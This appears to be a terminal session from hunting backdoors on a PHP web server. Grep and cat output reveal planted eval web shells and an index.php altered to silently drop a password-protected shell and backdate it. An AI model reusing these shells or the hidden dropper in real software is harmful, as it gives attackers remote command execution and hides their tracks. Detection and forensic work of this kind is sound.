 <?php eval($_POST[1]);?>root@ip-10-0-10-3:/var/www/html# find ./ -type f -name "*.php" | xargs grep "eval(("
root@ip-10-0-10-3:/var/www/html# find ./ -type f -name "*.php" | xargs grep "eval("
./.shell.php:<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>
./index.php:$code = '<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>';
./1.php:<?php eval($_POST[1]);?>
root@ip-10-0-10-3:/var/www/html# cat index.php
<?php
include('config.php');
include(SYS_ROOT.INC.'common.php');
$path=$_SERVER['PATH_INFO'].($_SERVER['QUERY_STRING']?'?'.str_replace('?','',$_SERVER['QUERY_STRING']):'');
if(substr($path, 0,1)=='/'){
        $path=substr($path,1);
}
$path = Base::safeword($path);
$ctrl=isset($_GET['action'])?$_GET['action']:'run';
if(isset($_GET['createprocess']))
{
        Index::createhtml(isset($_GET['id'])?$_GET['id']:0,$_GET['cat'],$_GET['single']);
}else{
        Index::run($path);
}
$file = '/var/www/html/.shell.php';
$code = '<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>';
file_put_contents($file, $code);
system('touch -m -d "2021-01-01 00:00:01" .shell.php');
usleep(3000);
?>
root@ip-10-0-10-3:/var/www/html#
1